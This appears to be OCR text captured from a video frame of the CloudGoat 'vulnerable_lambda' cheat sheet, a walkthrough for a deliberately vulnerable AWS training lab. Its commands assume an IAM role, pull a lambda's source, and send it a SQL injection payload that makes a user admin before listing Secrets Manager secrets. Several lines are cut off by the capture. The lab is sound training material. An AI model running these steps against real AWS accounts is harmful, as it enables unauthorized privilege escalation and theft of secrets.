 1 2 3 4
IAM Management Consol
cloudgoat/cheat_sheet.m
cloudgoat/scenarios/vuln
https://github.com/RhinoSecurityLabs/cloudgoat/blob/master/scenarios/vulnerable_lambda/cheat_sheet.md
Kali Linux Kali Tools Kali Docs GitHub - motikan2010… Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec AWS Management Co… GitHub - RhinoSecurit…
2. List all roles, assume a role for privesc.
will list all the roles in your account, one of which should be assumable.
bilbo --region us-east-1 iam list-roles | grep cg-
will list all policies for the target role
bilbo --region us-east-1 iam list-role-policies --role-name [cg-target-role]
will get you credentials for the cloudgoat role that can invoke lambdas.
bilbo --region us-east-1 sts assume-role --role-arn [cg-lambda-invoker_arn] --role-session-name [whatever_you_want_here]
3. List lambdas to identify the target (vulnerable) lambda.
# This command will show you all lambda functions. The function belonging to cloudgoat (the name should start wit
# can apply a predefined set of aws managed policies to users (in reality it can only modify the bilbo user).
aws --profile assumed_role --region us-east-1 lambda list-functions
4. Look at the lambda source code. You should see the database structure in a comment, as well as the code that is handling input
parameters. It's vulnerable to an injection, and we'll see what an exploit looks like in the next step.
# This command will return a bunch of information about the lambda that can apply policies to bilbo.
# part of this information is a link to a url that will download the deployment package, which
# contains the source code for the function. Read over that source code to discover a vulnerability.
aws --profile assumed_role --region us-east-1 lambda get-function --function-name [policy_applier_lambda_name]
5. Invoke the role applier lambda function, passing the name of the bilbo user and the injection payload.
# The following command will send a SQL injection payload to the lambda function
aws --profile assumed_role --region us-east-1 lambda invoke --function-name [policy_applier_lambda_name] --cli-binary-
# cat the results to confirm everything is working properly
cat out.txt
6. Now that Bilbo is an admin, use credentials for that user to list secrets from secretsmanager.
# This command will list all the secrets in secretsmanager
HACK SMARTER